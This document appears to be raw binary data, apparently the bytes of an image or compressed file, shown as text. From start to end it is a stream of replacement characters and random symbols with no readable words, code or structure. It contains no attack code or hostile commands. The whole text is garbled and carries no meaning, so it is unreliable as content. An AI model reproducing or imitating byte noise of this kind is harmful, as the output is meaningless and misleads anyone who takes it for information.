�����A��x��<T�`{��ׇ"$!D������?=&�
�$�8"���>JPA�`"�{!������'��Bʨ�2l����Pħ�����R�h���ʫ��,�$����S�,���+
-�򟻆$/��Za/�"JO	)K���L���LK*��3@�4Ҥ����n[M���l�-tۭ�FPA�)ȨC�In9�����6q�,���80��c��(��K�sr=�
҂Ӄ�ch��ld�T����"@(���40EYeqi�!�B�J��B_G����51D�*�)miVŬP�J����>fԢ�%l4�/w�� �<s.��B���������y��,���Jz�<��8�	(:�`5�T� �d3S5��|3N	*��s�8C���A	���C☢�ZX�QHk����ƻAf����=O��So��m�!��y��X���HB0֔R��i��U�a��iX�D�Pk�&�	�]�C�QL��P�g+�5�8� �Tn����{�qܽ˕�ȅ�ҋ]����> �H#V�h|^,-�_|�����F+��Ӥ����4sM�#V��z�-�1�k�u�\]9BE��*|p!e�TҿȃY��5e�S)>5=�L��[��b?12�'H�I������[��a��	�*����g?����l[��D�N���E�i�,�yУ����\, ��E����L��⺠����� �/��G���Ѩ�`��͙X�04%�ahrnp'�IuM`�!����:�s�tD��w1(�V)��,x2~���(��ڳ����,?s�Y�6��I����
�=Y%i���G�����|uT���Ǯam| 2������m*�V���!��!RQ��R�H���X(���p�Q�FX����/x-m���A/00Ԕ�s'dMk\��2��
���|c�)�aA�a�:���;I���;�lR�`�xx03�h1y6S�y&Ɵ�h`'}V�ƣuO$j��O�Ҏ�+���@��WD։�Ƣ�/�����HM:�F����P�2�e��,�_� �;<"#�`E 4��F�
G��f�d.7��X��$�[�I�*D��~ٛ`"��t�(8�L��v$#�3�(M%V���tb���<�y3�����9N1�l<1(#��c=8��$�\���>>~��EQV����u�S���Zs� Y�5�,R��w-^2!�$O` ��������`�ɲ�pD�($��QS^��I��� *��t0��0�	{ml�0؎��p0L�~"�>��O�C2/8��35�H)'�LTQ�YBܣ)p�e��,�9�#*��g�jg��7���Q����y1=ƕ��%V�>�֢��Y|h���k��ma0Ґ�r� ��!�hc�@�D��)0�@�ُ���5iB�� "��n@�Z��Җ���^3S���5'�����:;��R&�Y�=܎�)3�$�\�hS>�4���\�TWf�����U���{����:�[E-l���{��<�U�_�g��_��R�ś�Jȴ�M*�Ud��rIxHs�(�|.#�E/��˓��	��U�L.�����J�Վ	�&n��fZ�Հn�,,��xc��֡c��!B&�������겗���tnT�\U�s�M&g8!��2nD#�k���5�ly��do5��m3k����G5�L�3�U�|d3����W:k������ �>�>�%�p`|����,'gp���ª����,���iu�iӄؗ�ĩ�K-[\�8���eKu�;���)�Ǆ�CZ�
�jAw��2��:f��ꯍ<�/��R<�T y޳$/D����<A5B�ic�U���hh��T?o�)�����k1�����tZ��Ѵ��n��w��JWv�,Q|��u��w���"��E9΀����A�LӲ�a�	[�b^� �݉g��Pd�8y��"�&�_(�RumM�e�<;6����f�n?7���5*~��Ho'ӛO�����v4���j(_��G~����;���>��\W���Y�3[��G���[��-K~;���[��[�&L�*
$DH8EL���4���I )�<M�r�a��b˵R�a�7.ƆH�r�~+�v�dp �|,�tm�h�j�҃%�ɲ	��,�cyJ	�A `����hA�n騍A��Aڌ*�H��۲�����������h	�P��	����ϭ��)�%������B���F�k���P%�ԯ�,�� �	���(�Q�` � B����O� ��o�
�b,��sZca� jJ��54�bFnmL����2	|�r�L�Qr-�^&fʣ�|�!�h����T0}.�&�b��gf�z\���O@�o˔�=D�-("�B���m}��	�o�0�!����!��
X֬)ު����R���E�m)n�N>lQ�ر������ϰ�Ƌj�������IR@�q�LG*���!oM�D��s���'�@�<@��u`�P(b_M�� l@r N��L �>�wR��R��������Nh	=�S�Di��4Bz����Ί��j����Q*�!*�	g�	�R�q*�������&�f��lp����l�'�^�mJ��1�Xَ��"������,L��R�' %LLkLRs 1q
�,N�D��\9n"��,2�BN�x��4Q$���<Q�`�%_��S��DP�&�Fh�����pr�M�~�'�2(a x��3��K˪�)�����*�3��*�2�����39��*�1�0*�*��,�
��L�N�-�Q�� n�y������pH"*���2����'0S�SSR&M�D��v�@��N2#s�&r�23"%�B�7.�cR�On�$q@PRwJ`Q�;>P���g�*S^6%�&e΁fS�e�� �g��|s�z/8w��SC���O*)�+������:��"��9��0����L��*�m�K+��F���o�F��=�q>�d�\�d.�����ҚZ@ ;��*� `4v�L���!WL�0"'�A+23](�$�b8�u:o9��dJ�h�Cs ��;5�i���5ˢF�I#�nЂ�bR�)�P ��SpU	X ���)�q8��C�A�s*����I���t*�a��;��X�K��'�����<Yd+��<�P=��F�3���M�F>ݴ>��(�H�"`�?�3�sO�4���
��b*1��>MB�u T�
����ـ��;�BTY�%?Px�hV��5sDQ4-��p��Ws3fu5z�٘X�3H����O
��9�s9�TY��*����5J�/��*�o[�0(Ƌ���Kё\��\oHd$��.�!�޵M-i,��̣e ��4Rn 2`R(`P@`��P�1sI3/�2+rpY�Q'�BMG#g�|*4��u�S]`r��;Z�w~�DQ/^�Fh��fec�bJfq��fL V��g�*g�rg�����*��+�aY�Q�A9�B�ai��Jy��Z��2B j�J�ƕ����
�Nd�z��q]��Я]�K?W�m�#n�vn7�n6o5'N� �`��w�*��0 IndH�	8tc9VMO�0�6�d��[�U�E-X6����`���#uy�~�ua��Ƭ��Y��MY[+x�Z����(z{���,���.�ή-�-��z!)�d����\�nl�s�	?����R�����wO%}�ַ�� �p��Qw�~53=G� �:r�J�� r%7?��.�YS!��p�U{nVgQF��O�t�Z�:؃?�����-
��"��"�1*�Ti�U���
��B�2��׏Ȇ�̦L�7��������[��za��]�X]״��eK0��8V[n��%9`0��6�ļ��n	ŜY�#1��"'�7d@b3uC!�S;�KRe���lx�x���s#��d�[��'��t/89�\%r�^�����������p
M8�J���}wZ��i�2y�F�АvؠzX��_��dl�3/kyM,�H�>��nT�m%ef<C�ҷ�% ��VA� bJ-p�oU�=n�f�u�u.V4��7����-7װ�DSxP��>w�eR�
HB���sS�7���?9$�u��Fi�
�/��s7h�����:��W�~�U�p8��L�m\�=ӓ�F	b�������{�5i2?���%�#�<�����x}��}k��`g#R�٧A�~�a'�&c��
� ru r�ڤ�Z��Y<��d��6�UOV�Fx�n����߃�� L`(}/{i�*|Pg���^�����0	��v�5����'(�iK���J*��<�����ѳM��l[�ֱ��]ɖ]�0U��&��T:�"�3������Vo�NrQ�`1�5���p_��/����#�"p�|@���uM��5k�����KV,�R �{�g�w������{���}�-릎H	�Z�#y9���P�²B��Z��j�;L��컱��l5��i@�Mgy�=��ؙUn�f V���<�#��V`g� 5�|�"U{B'ӌZ��Ri��ѥB��e���e�ʚV��tk�U0T
K�1�f���Ȟ�ܬ�<ADj�M�`����ۦ�v�1�q��1w����}j�WpX��P����QF�+��m�c���wlCڿ��0���[��s/ŗ��yQ�����nח�k��q5�=M&q��]��٧S,����D����S|œ���5R�����Rd.VsD�_S=(��E��/�h�q�jȃ/�]]X���g���:*�4�iW��̮�ӟ�r��݊���j�eL-z̛�<�{��a�x������{����Ϗ���`u�Y@T/�O#�@�=��=~R6.�����"[J0�9��9U���@�Qse��#"F=�,~n"ZPf/ع�� .@��۞���W�*H�Aܮ��|������*�
_�����t�
�@���{��"z����8M�~��[��ڱ��]���3x\�$���;2@����o��t.��P����"�Г6*<#i86�~�Y�
�#���e�f�U�/���sƊ��=,���&���=^�T��P���H)9�}��� ��#F�����z)4������FE���?I-62d��E8���rʒ(F��2RK��a�j���F88E��'��N��r��%��`Q㟉$�� ���,Xx�C�
&,X�O�A��*H���֮}��-�x���k o_�tݖ5��#T����Ǐ{���r�Y3g]ʔ�R�5@�P�t�J�7��$��uk%��,Q2��m(��ľm!��T�d��)�CO�=�JN
"��Љ�b5��u��|%=���e��#C6p|�j��US�>Z6��ES�<�c��LX���^=��D��b�#�T�G}x��H/��ZJ�	A�K/ɴMa�HN"���O/Y�ZQE)�i�T�T)��BTY��$l���5�`e��V���U��]�����{ѕ �l�#xP�6����� e1�pV����R��VÛ�)�&�H���n����l��v����'l���CpzH�q��(t�<zݤ�e�]w�Yd^z�!��A���^��zxTv�  ��<']D��������!jJ+T҅n�I�5�N�.��P��?7��T)��&�0��&p�ca���A�Ee`-�.�M�e]R�E�a�� c`F��f�p�f�-�YSp��&�5!����)�ly��gāZp�o�e�)�5�(r� ��ͥLi�,����l�iy�<�i4�4�5��̨��qE�ѵ�2�)L���ӻ�dQI��+��rl'*T��>��RH��-�6C�1֘f���W�e7YwY��J	����;�@pe�[v�%�=P0�hf���!̃�����w��l|Z,z��9�$�pD�|�э���q�����iW�w��J�w���E<�ީ@g�����ڪEJ�����?85R,6e�w���!}Є� ����`K(��e�Xm��I��Se��uG0؏9��Q��2��	�^�� ���~I�LX�	�b�n�a�SXڨ����O���f�'ڄ.P���BЂ�"�Y�#��4�v�Cȥ�G�퐧>�����X�b`*y�X����Xz*Ё.b�F��W��\D��`{�b��<�& *����4D�$v:�����t�3)0�����d�+t���ҿB�e]D2�H��o�Z��h�K8��d`�� G��(��&9)�<xj� ;�iP",�	Q��Xja� � @��2T��y2R����D#:S��,"x��D` �UM�ݫ2���H�C�Ђ���1��
.z��f�&��
}2�g�7`-C�S_���":��M32�,����/,8׹��PC���R#y@�F�Hei %��@8+q�@�Lඪ�a��V�Z�ғxND�eEKP������Q3$f1�i�db�Rˌ٩����0���^żH�ܴ*��\�3�YĢ9��O����(!+I d���I� �4�S}+�#Q�(����P�"���Gq�0WCI%�$�^���^${Q���p�����I3��!%U~`˝���bIK]�'���O#�eMoj:�����wԡBjRGe�p[��f�w���RV�k��S�fR$b n^�6�� ���J�fE�&�5������=E�!7����'�R3߾�qr��fµ��e@���7�R�������� �T q4�l.#������%�+dG��6/�m�fjK(ж5�:�.q������%jy�MUi�h�(F�+�T�6���n���\U��\�� ����|t-�EVR���uZ��KR,�Փ���{es"��׃�A[�4S?���@X�X������dQ���VZ�bz0a�����A(���v�����k<��R�Ę�%����t���A~
CI�0�2���hl����8��1��c�Yh��5�s��
�X�n��e�<��D�"���ޕ kj'����
"0�1�d���P��x۾��LA�Bni ΂l�B-�ȹ@����]"y��9���$����@���#;ՙʂ��/}�)V����
��?��i�� �{oa��T�.)�,E1b�/u�Լ��yW�����ӣ�F����O�*!x;��I�%v�C��mOu�'o��w�nϷ�7I�"�����@��������w�#{Q�&R-v�<���WWB �̐���-�J���K�X�b�y�#Κ¯�Bi_��zi�n9�8�zT��*��G6������vHd���; q�E�^���+c�ʮ]I� �]�$ZzZ�������=�=�����מo��jO�mmeM��zR��h�r��B`�v�ox&���"��e,�U�AFPT�]�@�D�u*��|_��s���b$F1�pS3�i��K/G
��2$�q���ac	�\���ɠ3�Pk*�k�&U��rգd�zy +(�p=������P�� ��d9(ACq�b�WE�^�w��gG�p�,�W��a-p���GP$P}�urf��XI�Q�~	fg�'$��`I��&��Fw�T�,@Z:gޖB���p�4%��7���F�u�����؀(��7zǥ��L�����H�����U͕*��3-�z'�x���0���`� °�X�� ��������0�P���+�1q�3mE�l�6��=��mud]@yp�T�m T@�@�-�G��[ȅb@�vg�~d@w�.B�7i�`q[=PX��IЏRs9z�f�ч�����b�1W^�� r� �a�TB�7\�Q
��� #9��` �k���x4Ff4A=��	�b� ��H=���<i����8�HG@h|^�V��t�gmK�xq�t�Q
�� B�	�@
dp�ss}qv.�p��jI�7`h�Q����~Y�\��0ɀ��D�X��0�W��=�Yi�
	�&!:�w'��l�X^��#�,ty����Ƒ��D��(y�I!*�Ē�Wzձ�lPd���0h�����>�;I�����x�.H�bKɔi�^G{KF�] ���iAI�[)���&�#�p��#d�+k���5v6`p��cI?�g�	���@���� �m`�3@_��p�9:��i�F��m-�x��i9��2�Iz�q��hZ�Lt��&�E����
/
���y��١������@w0qߘE饜��{@
w�J��r�2�g`�@��꩖f(�� ��q/06pڰ�ѓ@�ɠG@��i������b��e$A�i�:�3+���8\
fڤ�	;�P;#�C��>d�0���$����4���ʓ������5
���F�">�ף�F�rti`W���AJz�'��.J�0�!�gPIP��XWJoURH�X�xP�j��z��)����g���D�Q9�Hz�ABr*K
*�w��eR�Kه:0�K�b�
+�)���*7�����9��A4$*����OS�g��ɩ�	��X
��������	�ȩA)ڠm�K)t�{�:��W�n4@ m0Z��O����X�l�ت�� b����gL�� ��}�g��`�i��07X�9����:�ސmp��G���R}G��gS�:�(���x,���B?�y ;��U��O��j���� �7Ɋ �{L��U������X������`���и۱���� 
A�k�/z����!AO�{I'��SD����Xp� &�������=��0�4m�enA�fi��gY�c/��/�h&0 �1����.��Dk9�/���Л����`���ް	��������Gp1�� ��	ɠ�Y�Y���`95�/�b����{��S����N����`'X�C����Y�	��LJ���	La�`	�`	6�
�P	�����?�� �� �E�Q�b��Ѱ��aW�p
�p
y0�PsQs9ځ°��(��ܺ�p	��5q���ҐU���7���Jk��$�f_0O�`� � ��Љ�,� �	�0���Ta�뢜��Z��пw l+JP
ZK ��s��x��楧�7���e;��l�<�����������@	�`Ù�����c�M�i+����A	���	��޼�Q̻@��\ΪP�Iq�`��P
w�s]�Q��D>|�r@����
�fj�x@	��Ö�������@=�A-�f��b8�pH��`m����ސ���I����l���'�����
X�e e@�,�t��ߥ���`�j�-p(�	��	�z˸����˸	�����͠��(\�*�
[E+���<	��@�W�j��l�����p��!�����!G�U�������+����m̊�fmlӀ�@=b��Ep4�U�m%0�2�U�	��#ݤV���'����� ZnT�����ć!.� A��'���SK��M�D�R2y]��c��ٹ�Zk9V�ЃU,rO�ƻ�ֻ��a�����q}�m�l��8	�]0t���`=2:��"L	�p���	v��x�؜����,�����	� ^�2��@��h��}ڊ�hm�km���@ټ�� �nTʨ<��]��!�)�V��- ˚k��|ܱ�
N��"髒ܡ� �%��z��T+
��Ґ�q��๢��}��m��`a��)�ɰ�I��R�} �����
e��d�ڹ�����|�u��}�3J���
�0����+�Ы�M���m����i�,�;)���	]���<���e���b�x�H���(�BN�!]ՠ\������!��0	@4��l�S]_ݤf|���;P�������b���~�M����@�W�
����Sn����0�`�7Y;j<�b{��.ª���p���m�M
��-{�%��r)P�9���#}Q���c멚N)+���i����5���:��:���]�l�{����ͼ%=��2�=`�U��4���;��n\���P�q��[�0�aٌ/1�C���ہ���Z�0�{N�������	�jn�Mpɚ�Qe��n���Ia��������i�������z����)��=B��X�bJ��'��ɝ�����͜0�,ɶ�y�kU(*�`ݤ�� [̠�v�ͪp�P����
��F_�C_=��*���{t�'��+}�����F��;9٨��W���`��#��nS�0��?��nߤW�� �)��g��Lb[�`�}S���_㆏!�fBͧj(F	�<��C��AZ��L��Ç�$B�8q�B��0n��Q�x
�����%��4b'�_��
e�J�*�=����c�݌�c�J�+��^�B����M��{*N'�������QT�@�t��FF����SU3��La���n�|
��U���<9�D����d�t~��b�
������N̙;�Q�kd�o�R"�Ə�\����(,�%R���E˿�al�΍��n�a�`�8�H� "�RW\�aD�ٵO,6K�Ɛߓն�Jp���L5����t����F~y�m���?�y8r�wp#f*�v0�Ϯ��� � ���������J�@���t����0�#��s�u�FމP!W���k#+�oH���i�����A�H��s�٪,b��,�|�70�ԍ���A�Lȁ
@�N���h;:����u��C<�	���z�s�r�T��b%�Pn��Ij�@���0ʚ�R~��P���A�TOz��GT�k Tf*D�rK1و��P�xBkF!f��HS�1�*� �G����ك�2���Jޒv\%1b0V�v��EU���u�i������.��78|���8�̤��Bh�9@b�� 9�s�9z∫цJr��$�`�V<��(��N�'H%�$RI����@����k���zr6�uV���Ad]��9q��j��D�m�R4��h�02IA����Y{�'Ɏ��t��Ԭ�Di�`8C�YGʘ�����Asٱgo���r��=�c�0�3�1����)@SM,�Ѓ �i	Ġ�)��� �e�J)Oj��Y%�@[90��ă�j�.��BIY!�IِH������k�9���h�?�۞h9����²�ȡ�I:*�>�l4��2Z��&�x|2�ƍF�h�f-qn��G�t F4D�[�>É[��8a(\�^�Q\�5�'rgZ�� �7ebs	�Nu &��Nt���32���O3�A���$3�L"9�0�<4"m�s�0"���yQ�4��D�����C׊&���iK�^Yz �;�,3p�O���7��$Si��6q��°�B����J��XE��7��:&*d��]�Ը$ި�.���H�q���*Y�N�9
���L�(b�S!,H�b|'<A��^�Ci����D#�"
[��G�ґ[T"�Q��Ц>C�1vd��-�A6mp�ԡ<pF3瀝� �7��#�E��e`�*������؆D/�Û�E"�#��F ��U�
�` c���+@�^]\p�= #�d�r�@��rՙ{~�Q�Ԕ�`!1D�Ez�
��j��L�re�����!�#�x0�F�"��o���T�&��]���;Ef�P��8���h��O$ggڨ�t֠��=���|l�@�9���i�5��rOC��F��Ayc�H>T��dD'�A��#M�@6�8}4��#%)q�C���D2�ޗ.�("z�,'�<��>��"f�5��3������}�i�D����2� ��=4K>�ݴz���B��Dl�#��Gڐ�~��@�t�9O�����FP� ���%��]�������`�cI�F��
� '����b�Tae{Y�d�%��hVSGU��;�	�|�Dd85u�xf��}��R����&���3� �\#"x/_e8B����6��i�|��[�b/[-�Ʊ�u|"�3� �	k�l+4��w�µ��"4'*d?<E^5ނ���"��&hx�|�l_8�r�d~#p�;cD���u��B�2f;RD�X'�M9Vĉ��R3��� ��k��Nxr�'��zp].>���U²����	�9c���A��ם�����r��DZ�x��x�+p��МI(C���_%���rb����]�xp#�`F�1��C83�ons�;�9˹qX��� |�9t�he�؆X����8�Kcf���G��р-�b!.��n�#��_�<~n򍍢9�،��(o���p맕����<��}�#������_�AI�mS2"��<��r E�Bp<��w�ّU�M�X�E��"�
:�A,36�ݭ�x�[��w%�v|OT!��@<i��t��f"q��Ug+���!���.DjÈ� sk��m��S\�>�LQ��M��j-��3��fI���u�Y���ѪSmD��Ѳ�z�<i��5�x����.<��0`@O#yڧ�ͱ�j�Yx��]�CY����G�i���o�D�h[s� �@�ӑE)	�ј����*��TRH � ´!����;$@�K�
��sx�nh�/��m(Eh�[�,X���0{�;Z���=ii�:�P��[���0����ۿ聕��8�����"܈O(=�4��|�������;?�K�@ȁ�xO(��(�P���s���yP�K@8�؆q؟���PFh[�4�ۿ̈�6�	�Q���D��\���aH�Y�,�)�*P��I��y���'詎���9�iBph% >Q����ˑ���[ ��c����Ѩ�d �B�$|�$\B���7_�8��(�$��� �#P�R`��"�����,N��;��@
;��抪��&��%>��l�'���p�\@�A�a�;�@FT�È㢄B�̰L���<���P��B�o�%�R�"0�f�����P<)C">Ы��.�*���r(6���m9ȗ#<�7pɴ�E`lB���`��(��J""��?���)_�m:5��f�>���R(B9H�G��*�IG�`>oPa =:��#�y�z���J/�)���Gl(�%鈢��<�[X@D8m�Ɣp����d�;P+����
�a3$6�����xT�.p�4�3�\��lB�F8�$�k��Ѐ@͚?h�?�D%��4��8"�����)�p�:h1 F@����J��cX8�9o��X��CЃ$��y䵂��Ⲳ=�M?x�a���@��,���|Ȉ��; �LLj�l���'���]��nK��?8���|'M P9P`|;a�7�c �P�1��s����"������3��u�:���9"��8��*"S�w0I�ԉ]}JN���X��Rp�@���|��#���>���������u�A���H�(��TQiYK��9<���즱�s��X�*�ʗSy���35S E?��7�K?ӬB9h��c��	-.P�?�E����&�a�e����L0L�x+�>]��ɔ���Y&���vtG�2�,��,I}�
�����q ��9�$ �#m6%]&-L#ʘ���Hxќ1�I��S����hh���cM��E5��5m���B�I3р�ب�|��h�����A�T̔݈6��>�LH�>�1rO�`�O�:ڊ�O�q!���m(3I��P���Y�(͘Jh0;ڃt�h����?͌X�5Nʃ�<�e]V4%P�|S�I�S��9����!Xd��WĶGU`��y`A��8�\��aP�C1�G��qQ1�Q��$��$ERYmR��X�.B������R���EO[.�ĊO}�s#�6���$�3EV�mVg=Y����"��1��� �uʝ�Mp�w��p�S�����8�[ׅ�Ĉ#��1��Gr��2d� *oxRw"����#�JU�CЁ���%]҅�x�\�!F�%��mЧy�D�*��Q<�����0�ɼ�޼�I�t��/8%d�'H�Ӆ ����Ї 1����s��[W* �k��]��\����+�v�݊���nP���1�Z�;|���� ��`��MYeRH��dݹ�˩�!�����,���dV�^(ܯ���M��%9��x�����H[�������<7HQ�>�_i�,��Ō�!�-��+�׭���_K}�@.c��ץ'+2I-�ݮ�]�`�P��{��WP�����}(6���T*�]����$M}��}�K��\����$�8�S�C����a�K�D�@��l@�P����J�Z��,NHK]+�Sؑ��[�m�.���`
6���֋�x�����C���܌E����HHD��X?&�u�>�K"d0䔽30�����ߍ���!q�^��p˥#�ߦU�B���Q4"�hq��ST�Ԇ�8���y@@;���5QH���\�]Ȅԅ�P����)�e�x?9y�T���J��;8�>��h�f�n�@6�x�l�f�]?�Q���a(���	��&Fg�X���Є)��x>]�(����_�6ݩ�.����a���ᱪ�(]��h�h�.㈞h�H�_�A���9��aۋ�y��u��4b�^i���j>�k�����V�i5�˄�Q�l@���H���U��-�q'wV<`TW1`F�0�Bx��
��J�j���/f��X��c@���ͤ�Z����O@ ��m�ZO@ksp�����ȭ*U��N�5ڈ��&�_��Ru�[>�ؽ��^W����l�η� �!��1=H��Y�8���&�#]�\��>�l��B`�n�[@�]�-�d������a�5�o ��Yi�[�M�vԮ*���^ ���ZX%���QN|��HM/ڄ�(j�P�w��������F�`Ә�<� ؀*�1H�6Q���������O�= ֚�u��M.��]�X_���A�`pN)�ü�k0K`|L���;X�Ð�>�*	yPT��� �� ���A!�E��C���X�8��#�`C"C��!b�����k�t��kf�����8]�6`���x޾X5�����0��ꌞ��@Ԓ�{PgX�ޕ'L���
�a����p@s�b�,�%�g��p��d���Y.f k���I� ��V�fn}��KX�� ��mq�	�I=���LN����tPo�
FQoS�,�<�I考��A�SR�1IZ`�XmR��I���I�OpN\�<���`(A�S�F�O<���y�ah����tc���G��6�û�m!�t&%q#@�U}j"ӲBZ�?��H�Sx�ϭҮ#��;�dP�L�;�Mx�O�>h�F�d�~�hU���S7ojm�ʙ\�� _�rI,�9huE�(/h&P��W_�$~ypn}/GH��2�y���e2e���0:mlf<��!�[��Ǒ&Ph�M�%H�u/��O���Č�W�}XE�A�d�	ap�Uh�Ƴ�����nOw��7���|���?��S�W�����h@�0�Ý�����#�g*(�"��g|�gy��
��|��*t>�
�Z��/Bs���N�?K��(�����mr���Ǌ���X۹�+ml��:u�*$�	5f����R����׍�D$�l��]��I�*UͿ�Vn�sF�,����#'��p��m��-�>�ڲ]��-�2��_��}�E� ��,�`��G��h���j�r������T����Ԇ
�D�Pa��?,b���㈨CWP�$yO�8��A/��7���k�����v���O�sf+�b���q����˘���v3�m�b�=}���H��~<�OkK�P�Go�"�T�	t�X7FX��F!i��VZpeHW\��W^z$"a���a%���  ��Q�?�n�i�?���>�X� ���@irX�C�k���lmи8\�`R�]�V��g�\�O$бd�@���5���-�W�����M,t�@)���FP�4�~��6�tJ(e��-�9ŜT�Ϥ���A)�T��a[z����^�`~E�@�Z���T��+�$���@�K���
���y�R&m`�a�%�U9�,���[��6;nK�`��y*[�r�.��@��sMye��:�hSN6YRx-�ӏ��I3ɓU�0�Oу�7W~'й"MzNE��TW�q�$�,�H(GZ�
�!o�ʡ���Cb�&�x�_�
4����mС�,/�\{�>G�g�\�3�,��T���lY���� �N2����.���BL+�Τ�xF�����@K����}�UU�OK͝�4�sx,���&�� �N�'����i�mJqKK%��D��­'L)z�2�/����3�l�̀��b��Fp@a���w=�0����"��U�XJP�V[���X�Q�lY�P,��֌ő/:ꎹ�Ȧ7�<i�:�p{���[��n�	#H ��F`�Ԁ�r��x` T�!�X:g.G�sUQE��w���X\\�*�,D��U�V$+�0��Y� @��JC	�@���]�g:<�3�T�;��jf�^Xhӆ;�5L��ג��%���$w�'�8~Ƃ���ޕ���m4�+��g��@����6�o`�����@�(!F`�f��7�!��uA�	��EG���-��\$N,X�����2!_�"+��/,$�r��$AhD������HD*Xx��a�#��P�&YW!�]/������" a�s�Ã1r���!	60����+}�!��̈#g<,���2�6�2l�S���$A��	$,�x��d?a z���`�K8������U�'�iͪx�d��d�<�2���fUI�V��
慊iAf=�#t`�"��~UE3�H�?�ѷq��~�E&�����1:Mb@�R�ɨ x�����*�J<�G�9P��Sg��T8sV�A��2҇�\V�R�bB� . �?�]�}��'3$":�+)���QI�6�ͫV� F3BN��A�)��R檔;	bX�6��J��~��gJ���6���� HAhSFm�E����zm����#� �T8�HC�MxO$�l����H���B����Ţ+S�A	T�Qqn�@�R[9��,��~��r�3���@��$��a�$��U�3�]Eǈ$�!j�p���"��x�v5�yǢ��`k��Cm��
X���,��f��8���C���K���Ş���`��E�G�6UEFQ�*�͟E���fw~)�2��O8�HpA	J�Lg���S:e�$�A��5������U �y���
�@`j�|i�������;�!
K��H�^�Y�-z�-3�gC+�����ҕ6 �g��1bi)f�Y:�~���a]�J� !kY�6��PALЂ)h�(��	�����*^��-�M�d�R6�#���g�z��^�X��:Is}�+�@��'B8�O�[�*�i��d�1Ddb� ��� G��1@�Ӂ�N s
��@��mY�'O����hf����x��K����A�0�<��U��Đ��u�y5�5#j�D��0Ȅ�+�[�n��YYJ�A��me�MFڻ�eg�B:��+��"@4�[�� � ���[���@#����V�o � ��*~f�쪐�xP�
�%|l�=�$4aD�I�e1�eC*�Y�j#H]X�x�0 ���'������������cV�C�c.-*챸*8� V;7��7� v��VtU]}yc��u�	A�a
h�߂80��]Li[��/a�B����A�zH�A��E$���� Z2ta�O]����SY��*��ߑ�4#*�,�?�Q��:�doY�'A��Ʌ$��?�Ţ%^���I���B`a��\�p�A�@� ����1) Ě���� �d�$����m-���N�%]�(YA��.��$�Q�Z8<���@l�/�B,��$�S%�$�B)�
��"�����I��9�B:�,L��u��ˢD�g����&��!�����JX����fQ�gh���J*Yc����d�kY LH楁A� d�&��6��3���H�RP^�7i�7�QB������7�C�D�A唝&RD%���,�r��VW�eE:��d�=��/�J#�V�!��\��"Ѕ!4�\F���@0L��c�h���alXN�H)$�LȄ�$�g�C����Vj�`&B�́ |�j��y�Q
���x���܈S��͛�܈�Dp��/�lba�E����t;�P���D6dA�5�E6�d[̅5��$���8:���#R"%��8�c� d8h��$�@ȑ1M2(�PAW`��A0L�'"�3�Cʍ��9�?��B�r�hԢ8�я��A��)�C]X��7�6��F�)&��]��	n� 02G�D7K�\T�ExSh&�cKDW>P���c��N�P��k�&��U�^؎͌������R&�g
`A,I��lE$�ލϪ)�@qa^�@�Z*��;���eb�O��d=�^
�+\D-�H�q��,jC �P�0�.ހ�d�(�*�dq�h$��|�E`��'�����-ܠ@$�q�ɜ ����kZh#����#n�fo�P2ep>` �d���%��'��d"��!|�6|�(�C�Q ��\LŌC5y'W=(��%��:�C��CvE�q�G��=\s�C9lB������h\�a�}�f�@H��a�|BH�V.��+<��&�?0��2�8��N�dq�Ij�d#��O�� ^�66O�fm�QR�f�&���@��e	��ұ����?����C.\B���n�3L�0x��(���u�X2�meP$��B�	��vy�ftC��B.��-�I�$��C�DP�!-&��c&�@�GK�Ӳ҃"�"� �;��)�jD>�>�C9\G�]U��'pe�P��2�Nb�6�f�9��]�(}h
Y�o��#
D4�h��hV�TX�T�%H�?��Ć�I�'��"P�(���x��A��v�\��<���M��I�ZBu�D%��t����l�)ĉ���'��t�G�k�C7x !ܥ:�AЄS��C7tC���b-��|+(쟁��lЫk�+Zh�jl������ĭ�zƈƭlaKL�r6�gh�gD�\
�(Z�0�ѫ��+,n�!��*�dߩ����[�Tf�v���B��y��H
H\�B�Gh���(&]E�J�#tS%9��r�6<�ܰ�z4dH�na��#��=\.vM�2�
F#�b�$ j�>�ں&O���=�Q��n:�r��l�D�-y�0��a��7������L�7�����ğ��%TE�q��o��	����^����	(2"��b��gFJKJ�t`�5�,i��®ڕ���S�A��8@�`�*�8���L��CX��V3XUK��������&&���I��`������]�Hi��m�@L l�@��bEU��o;�vV�)8i�����?���:�5�A%P�h��+��v��^��>ȥ��j��Rt�v��oTQK�q��Ŷ*f#�(=:i	��^�`C��+��uA�5�h˒�L,�2*�eK����k6N�Z�W/�������M�Q��RV1�J��
�2'�]L"��+\?��ܸ�KY��Юz�J��!�p���?�IW�%C�za3�F�������BA
D���m'r��>��(|�v+�'�Sy�Ȯ���,x�Fg��B(HOk*[8.�2.�!���­9%/O*�F�l;�3Ve�3�d;��s���*Ls{���`�/���:����J�t�D��V#9h3ȃ�8�UL��ͮ�I�J*2<C0�؃K��7p0��@���L��t\�8|-�(�@+t�t�x��OL�����0討g�0Lr�pX��)���&�-"q��.e�f�R
s�s��HEԬr2E7l��/Š6��"�C7��F��f�/E���?��4��ɀn�Y�1Pt��C��>t2j���s�\��1h��u�1g�Ti�v�.C�K&��(f�Q���_N��6��3�ɲ|BH�^���A_[�"\�MF
88	����B&Fq���d{���.���I1����f� d@�_���8A�(����JL��q��🂒GO��5�v6���׾���@�V ���B��:�K� pK�p�j��Oyp��B� }��s�i%pGN�:��' BtAYXj�Z2՚i�`Q\5��U��GK�۲�n�.����f�^8go�Ȁ�%	:�BQo�)h�?X�+��å�T�@TGu�x�J�qj@�Ѫ����I�YCy�<L�6�:y�	U�����h��4��v�zK@w:{�8�ĝpw�)�8�^��C�S�+(�WJ��µ�+<�p�$�[K�E��M-TW�&��XH�J�u������(��Đ�	�,Ta��EGV-��-�m�z(A��^�o�4J�p8�R�C? 	%a�>\�ũT�Z�<�C5��$U�O/�/9[��gq 	��:d��b
�@d�\�n?�	��h����8�Џ�1��#=�=���7}N��Fh��6x<kw�"B�a�@��̈́+h´��}���ˁ����$�@�A�2��ԼȴX&L�,��ֲ�O/�7�3 �(<�cxI��C<L@U�G;\�w+��@	?��f,��o�F\~�Ӹ���7�:܀��!�{X˒�K\~��H�kPr?���f$7�w�? ���+k�(�s�7�m}K���\��N;� X�T��ք�;Q�Jd,���6Ř�T��|7v�
�6�:x;�l��ﲈ�&��R:�9B<�G� � ���g�_�.���C��U4��"C�b�1bÄ֜)�u���μ���Ɖ3iR��Ä���(Ȋ6۽�	�fR�qz��Q�S�=�����I�� 1��+c�|���8�75����0s�ر�/^>|�$�c�O_��2E��OٿB�*���p��IS��	��`͆�if�s�͢5�6�HA�
